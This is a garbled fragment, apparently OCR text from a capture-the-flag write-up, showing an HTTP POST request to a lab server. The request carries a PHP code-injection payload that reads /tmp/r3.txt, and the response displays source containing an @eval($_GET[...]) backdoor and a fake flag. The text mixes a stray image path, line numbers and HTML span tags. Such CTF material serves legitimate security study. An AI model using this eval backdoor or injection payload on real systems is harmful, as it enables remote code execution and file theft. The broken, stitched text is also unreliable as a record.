 Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://172.18.135.53:20001
10 Connection: close
11 Referer: http://172.18.135.53:20001/
12 Upgrade-Insecure-Requests: 1
13
14 code=var_dump(readfile('/tmp/r3.txt'));
highlight_file</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">__FILE__</span>
<span style="color: #007700">);<br />
@eval(</span>
<span style="color: #0000BB">$_GET</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'glzjin'</span>
<span style="color: #007700">]);<br />
</span>
11 </span>
12 </code>
wmctf{glzjin_wants_a_girl_friend_fake_flag}
13 int(44)
14